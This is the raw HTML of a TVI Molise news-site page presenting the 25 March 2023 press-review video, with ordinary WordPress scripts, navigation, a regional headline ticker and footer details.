id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_25cc56a91e2b975ffeb07f3b3121d201.js?ver=1.0.0" id="printthis-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6" id="modal_survey_answer_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6" id="modal_survey_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_364a5a815b93137e28a1f500a47212e6.js?ver=1.0.2" id="touchpunch-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_6ce69e9ee3f5fa83e5aaaa084085e448.js?ver=2.14.470" id="bradmax-player-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://www.tvimolise.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tvimolise.it/wp-json/wp/v2/posts/8830" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tvimolise.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.tvimolise.it/?p=8830' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Frassegna-stampa-del-25-marzo-2023%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Frassegna-stampa-del-25-marzo-2023%2F&#038;format=xml" /><meta name="generator" content="Powered by Modal Survey 2.0.1.9.6 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." /> <script defer src="[data-uri]"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="tie-body" class="wp-singular post-template-default single single-post postid-8830 single-format-standard wp-custom-logo wp-theme-jannah metaslider-plugin is-percent-width block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-5 narrow-title-narrow-media is-video-format has-mobile-share post-has-toggle hide_breaking_news hide_footer_tiktok hide_breadcrumbs hide_sidebars wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav has-custom-sticky-menu menu-style-default menu-style-solid-bg" style="line-height:110px" aria-label="Navigazione Principale"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon tie-icon-grid-4"></span><span class="menu-text">Menu</span></a></li></ul></div><div class="header-layout-1-logo" style="width:280px"><div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/TVI.svg 2x, https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> </a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg" alt="TVI Molise" style="max-height:49px; width: auto;" /> </picture> </a></div><div class="flex-placeholder"></div><div id="single-sticky-menu-contents"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-12717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li id="menu-item-20891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><ul class="components"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Cambia aspetto"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cambia aspetto</span> </a></li><li class="search-bar menu-item custom-menu-link" aria-label="Cerca"><form method="get" id="search" action="https://www.tvimolise.it/"> <input id="search-input"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" /> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></li></ul></div></div></div></nav></div><nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navigazione Secondaria"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date"> lunedì, Gennaio 19 2026</div><div class="tie-alignleft"><div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Ultime  News</span> </span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-19-gennaio-2026/">RASSEGNA STAMPA DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/appaesati-presentata-a-isernia-la-sfida-dei-borghi/">‘APPAESATI’, PRESENTATA A ISERNIA LA SFIDA DEI BORGHI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-colli-si-riaccende-la-festa-di-santantonio/">A COLLI SI RIACCENDE LA FESTA DI SANT’ANTONIO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sesto-campano-presentata-la-nuova-scuola/">SESTO CAMPANO: PRESENTATA LA NUOVA SCUOLA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/nuove-regole-per-i-parcheggi-nel-centro-di-campobasso/">NUOVE REGOLE PER I PARCHEGGI NEL CENTRO DI CAMPOBASSO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/a-termoli-lonorevole-gianni-cuperlo/">A TERMOLI L’ONOREVOLE GIANNI CUPERLO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/convegni-sulla-sanita-polemiche-e-falsita/">CONVEGNI SULLA SANITÀ, POLEMICHE E FALSITÀ</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-17-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 17 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-17-gennaio-2026/">RASSEGNA STAMPA DEL 17 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/caregiver-familiari-250-milioni-dal-governo-patriciello-un-successo-del-ministro-locatelli/">CAREGIVER FAMILIARI, 250 MILIONI DAL GOVERNO. PATRICIELLO: &#8220;UN SUCCESSO DEL MINISTRO LOCATELLI&#8221;</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rapina-al-monticelli-pene-ridotte-in-appello/">RAPINA AL MONTICELLI, PENE RIDOTTE IN APPELLO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/bimbo-resta-chiuso-in-auto-salvato-dai-vigili-del-fuoco/">BIMBO RESTA CHIUSO IN AUTO: SALVATO DAI VIGILI DEL FUOCO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/la-clinica-malzoni-protagonista-di-un-progetto-su-big-data/">LA CLINICA MALZONI PROTAGONISTA DI UN PROGETTO SU BIG DATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/fiaccolata-a-isernia-parla-il-dottor-fernando-crudele/">FIACCOLATA A ISERNIA: PARLA IL DOTTOR FERNANDO CRUDELE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/picco-influenzale-i-consigli-del-medico/">PICCO INFLUENZALE: I CONSIGLI DEL MEDICO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/cartabellotta-gimbe-la-sanita-in-molise-e-malata/">CARTABELLOTTA, GIMBE: LA SANITA’ IN MOLISE E’ MALATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/omicidio-nada-cella-24-anni-ad-anna-lucia-cecere/">OMICIDIO NADA CELLA: 24 ANNI AD ANNA LUCIA CECERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/unilever-la-firma-di-invitalia-slitta-al-20/">UNILEVER, LA FIRMA DI INVITALIA SLITTA AL 20</a></li><li class="news-item"> <a href="https://www.tvimolise.it/aggressione-in-paese-20enne-accusato-di-tentato-omiciodio/">AGGRESSIONE IN PAESE, 20ENNE ACCUSATO DI TENTATO OMICIODIO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-16-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 16 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-16-gennaio-2027/">RASSEGNA STAMPA DEL 16 GENNAIO 2027</a></li><li class="news-item"> <a href="https://www.tvimolise.it/termoli-gdf-sequestra-130-chili-di-prodotti-ittici/">TERMOLI: GDF SEQUESTRA 130 CHILI DI PRODOTTI ITTICI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tragedia-di-pietracatella-gianni-di-vita-torna-in-questura-per-nuove-dichiarazioni/">TRAGEDIA DI PIETRACATELLA: GIANNI DI VITA TORNA IN QUESTURA PER NUOVE DICHIARAZIONI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/acqua-alla-puglia-gravina-sul-tubone-servono-dati-certi/">ACQUA ALLA PUGLIA, GRAVINA: &#8220;SUL TUBONE SERVONO DATI CERTI&#8221;</a></li><li class="news-item"> <a href="https://www.tvimolise.it/nubifragio-della-befana-il-sistema-ha-retto/">NUBIFRAGIO DELLA BEFANA, “IL SISTEMA HA RETTO”</a></li><li class="news-item"> <a href="https://www.tvimolise.it/regione-conto-alla-rovescia-per-i-nuovi-equilibri/">REGIONE, CONTO ALLA ROVESCIA PER I NUOVI EQUILIBRI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/borse-lavoro-partono-i-contratti/">BORSE LAVORO, PARTONO I CONTRATTI</a></li></ul></div></div><div class="tie-alignright"></div></div></div></nav></header> <script defer src="[data-uri]"></script> <div class="container fullwidth-entry-title-wrapper"><div style="background-image: url(https://www.tvimolise.it/wp-content/uploads/2023/03/RASSEGNA-SITO-WEB-3.jpeg)" class="fullwidth-entry-title single-big-img container-wrapper tie-parallax"><div class="thumb-overlay"></div><header class="entry-header-outer"><nav id="breadcrumb"><a href="https://www.tvimolise.it/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.tvimolise.it/category/edizioni/">Edizioni</a><em class="delimiter">/</em><span class="current">RASSEGNA STAMPA DEL 25 MARZO 2023</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tvimolise.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Edizioni","@id":"https:\/\/www.tvimolise.it\/category\/edizioni\/"}}]}</script> <div class="entry-header"><h1 class="post-title entry-title"> RASSEGNA STAMPA DEL 25 MARZO 2023</h1><h2 class="entry-sub-title">Sul canale 110 del digitale terrestre e in diretta streaming su Facebook, il notiziario mattutino di TVI Molise</h2><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">25/03/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 555 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div> <a id="go-to-content" href="#go-to-content"><span class="tie-icon-angle-down"></span></a></header></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><article id="the-post" class="container-wrapper post-content tie-video"><div  class="featured-area"><div class="featured-area-inner"><div class="tie-fluid-width-video-wrapper tie-ignore-fitvid"><iframe title="RASSEGNA STAMPA DEL 25 MARZO 2023" width="780" height="439" src="https://www.youtube.com/embed/sfSPAIdpsIY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div></div><div class="entry-content entry clearfix"><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tag</div><span class="tagcloud"><a href="https://www.tvimolise.it/tag/notiziario/" rel="tag">notiziario</a> <a href="https://www.tvimolise.it/tag/rassegna-stampa/" rel="tag">RASSEGNA STAMPA</a> <a href="https://www.tvimolise.it/tag/tvimolise/" rel="tag">TVIMOLISE</a> <a href="https://www.tvimolise.it/tag/tvinews/" rel="tag">TVINEWS</a></span></div><div class="post-shortlink"> <input type="text" id="short-post-url" value="www.tvimolise.it/?p=8830" data-url="https://www.tvimolise.it/?p=8830"> <button type="button" id="copy-post-url" class="button">Copy URL</button> <span id="copy-post-url-msg" style="display:none;">URL Copied</span></div> <script defer src="[data-uri]"></script> </div><div id="post-extra-info"><div class="theiaStickySidebar"><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">25/03/2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 555 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div></div><div class="clearfix"></div> <script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-03-25T07:29:59+01:00","datePublished":"2023-03-25T07:29:59+01:00","dateModified":"2023-03-25T07:29:59+01:00","headline":"RASSEGNA STAMPA DEL 25 MARZO 2023","name":"RASSEGNA STAMPA DEL 25 MARZO 2023","keywords":"notiziario,RASSEGNA STAMPA,TVIMOLISE,TVINEWS","url":"https:\/\/www.tvimolise.it\/rassegna-stampa-del-25-marzo-2023\/","description":"","copyrightYear":"2023","articleSection":"Edizioni","articleBody":"","publisher":{"@id":"#Publisher","@type":"Organization","name":"TVI Molise","logo":{"@type":"ImageObject","url":"https:\/\/tvimolise.it\/wp-content\/uploads\/2023\/03\/TVI.svg"},"sameAs":["https:\/\/www.facebook.com\/tvimolise","https:\/\/twitter.com\/tvimolise","https:\/\/www.instagram.com\/tvimolise2.0\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.tvimolise.it\/rassegna-stampa-del-25-marzo-2023\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Gerardo De Luca","url":"https:\/\/www.tvimolise.it\/author\/redazione\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.tvimolise.it\/wp-content\/uploads\/2023\/03\/RASSEGNA-SITO-WEB-3.jpeg","width":1600,"height":1600},"video":{"@type":"VideoObject","name":"RASSEGNA STAMPA DEL 25 MARZO 2023","thumbnailUrl":"https:\/\/www.tvimolise.it\/wp-content\/uploads\/2023\/03\/RASSEGNA-SITO-WEB-3.jpeg","description":"","uploadDate":"2023-03-25T07:29:59+01:00","embedUrl":"https:\/\/www.youtube.com\/embed\/sfSPAIdpsIY?rel=0&wmode=opaque&autohide=1&border=0&egm=0&showinfo=0"}}</script> <div class="toggle-post-content clearfix"> <a id="toggle-post-button" class="button" href="#"> Mostra tutto <span class="tie-icon-angle-down"></span> </a></div> <script defer src="[data-uri]"></script> <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom"><div class="share-links  share-centered icons-text share-skew"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/rassegna-stampa-del-25-marzo-2023/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=RASSEGNA%20STAMPA%20DEL%2025%20MARZO%202023&#038;url=https://www.tvimolise.it/rassegna-stampa-del-25-marzo-2023/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span> </a> <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.tvimolise.it/rassegna-stampa-del-25-marzo-2023/&#038;title=RASSEGNA%20STAMPA%20DEL%2025%20MARZO%202023" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}"> <span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span> </a> <a href="https://pinterest.com/pin/create/button/?url=https://www.tvimolise.it/rassegna-stampa-del-25-marzo-2023/&#038;description=RASSEGNA%20STAMPA%20DEL%2025%20MARZO%202023&#038;media=https://www.tvimolise.it/wp-content/uploads/2023/03/RASSEGNA-SITO-WEB-3.jpeg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}"> <span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span> </a> <a href="https://api.whatsapp.com/send?text=RASSEGNA%20STAMPA%20DEL%2025%20MARZO%202023%20https://www.tvimolise.it/rassegna-stampa-del-25-marzo-2023/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span> </a> <a href="#" rel="external noopener nofollow" title="Stampa" target="_blank" class="print-share-btn  large-share-button" data-raw="#"> <span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Stampa</span> </a></div></div></article><div class="post-components"></div></div><div id="check-also-box" class="container-wrapper check-also-right"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Vedi</div> <a href="#" id="check-also-close" class="remove"> <span class="screen-reader-text">Chiudi</span> </a></div><div class="widget posts-list-big-first has-first-big-post"><ul class="posts-list-items"><li class="widget-single-post-item widget-post-list tie-video"><div class="post-widget-thumbnail"> <a aria-label="EDIZIONE DELLE 13:30 DEL 15 OTTOBRE 2024" href="https://www.tvimolise.it/edizione-delle-1330-del-15-ottobre-2024/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-448">Edizioni</span></span><img width="600" height="429" src="https://www.tvimolise.it/wp-content/uploads/2024/10/TG-13-30-3.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tvimolise.it/wp-content/uploads/2024/10/TG-13-30-3.jpg 600w, https://www.tvimolise.it/wp-content/uploads/2024/10/TG-13-30-3-300x215.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2024/10/TG-13-30-3-120x86.jpg 120w, https://www.tvimolise.it/wp-content/uploads/2024/10/TG-13-30-3-350x250.jpg 350w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="post-widget-body "> <a class="post-title the-subtitle" href="https://www.tvimolise.it/edizione-delle-1330-del-15-ottobre-2024/">EDIZIONE DELLE 13:30 DEL 15 OTTOBRE 2024</a><div class="post-meta"> <span class="date meta-item tie-icon">15/10/2024</span></div></div></li></ul></div></div></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div class="tie-row"><div class="tie-col-md-3 normal-side"><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"><strong><img alt="" src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" style="height:46px; width:150px" /></strong><br /> <br /> VENAFRO (IS)<br /> C.C. La Madonnella&nbsp;<br /> SS85 Venafrana.<br /> <strong>tel. 0865.915461</strong></p></div><div class="clearfix"></div></div><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"> Editore<br /> <strong>MULTIMED COMUNICAZIONI SRL<br />P.iVA 00935640946<br />AUT TRIBUNALE ISERNIA<br />N°40/1984</strong><br /> Direttore Responsabile<br /> <strong>ENZO DI GAETANO</strong><br /> Responsabile area tecnica<br /> <strong>ENZO VILLANI</strong><br /></p></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Giornalisti</div></div><div class="textwidget custom-html-widget"><ul><li><strong>Carla Marino</strong></li><li><strong>Domenico Marzocchella</strong></li><li><strong>Christian Ciarlante</strong></li><li><strong>Antonia Cristinzio</strong></li><li><strong>Francesco Adamo</strong></li><li><strong>Caterina Gianfrancesco</strong></li> Social Media Manager</ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Info</div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7840"><a href="https://tvimolise.it/sitemap_index.xml">Mappa del Sito</a></li><li id="menu-item-6710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6710"><a href="https://www.tvimolise.it/tvi-molise-team/">Il Team</a></li></ul></div><div class="clearfix"></div></div></div></div></div></div></div><div id="site-info" class="site-info"><div class="container"><div class="tie-row"><div class="tie-col-md-12"><div class="copyright-text copyright-text-first"><p><img 